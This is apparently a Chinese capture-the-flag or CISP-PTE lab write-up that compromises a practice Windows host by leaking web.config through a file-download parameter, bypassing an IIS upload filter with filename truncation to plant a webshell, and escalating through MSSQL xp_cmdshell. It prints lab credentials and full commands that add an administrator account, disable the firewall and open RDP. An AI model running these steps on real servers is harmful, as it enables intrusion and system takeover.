1.信息搜集

本题共三个key

端口 1433 27689

存活ip 192.168.85.137

2.访问网站27689进行信息搜集



一个登录框,sql注入失败,暴力破解失败



扫描目录

发现三个文件robots.txt ,web.config

除了robots.txt,其他都访问不了

访问robots.txt,发现一个file参数,和一个upfile/affix





传入file参数,发现是下载文件的,下载web.config文件,发现数据库账号和密码

down

downsql



3.连接数据库登录后台

发现admin账号和密码

admin

adfasdfsadfef



登录后台,发现第一个key

4.截断文件上传

找到文件上传的位置,发现asp上传失败

iis6.0尝试解析漏洞 1.aspx;.jpg,发现不能解析

通过提示得知,超过32位会自动截断

这里可以用已经有的也可以自己重新上传

这个地方发下有重命名,所以在加8位即可成功截断上传

123456789.aspx;.jpg

蚁剑连接,发现第二个key

发现数据库配置文件,发现sa账号密码

sa

sa

cisp-pte@sa

这里也可以上传cs后门,提权后进行操作,但是发现提权后一个命令也执行不了



5.连接数据库进行提权

开启xp_cmdshell

EXEC sp_configure 'show advanced options', 1

RECONFIGURE;

EXEC sp_configure 'xp_cmdshell', 1;

RECONFIGURE;

往下思路是新建管理员用户,远程开启3389登录

修改权限,system为完全控制,权限是system,所以应该在c:/windows/system32目录,执行net user发现权限不够,所以需要修改文件权限

exec master.dbo.xp_cmdshell 'echo y|cacls net1.exe /g system:f '

新建用户

exec master.dbo.xp_cmdshell 'net user test test /add'

exec master.dbo.xp_cmdshell 'net localgroup adminsitrators test /add'

关闭防火墙,打开3389

exec master.dbo.xp_cmdshell ‘netsh firewall set opmode mode=disable’

exec master.dbo.xp_cmdshell ‘REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f’

6.登录3389

发现没找到key

修改aministrator密码

重新登录adminsitrator

发现key

![UGUI进阶知识[二十九]循环GridView](https://img-blog.csdnimg.cn/1f160652ccbd4211b36647f641513cef.png)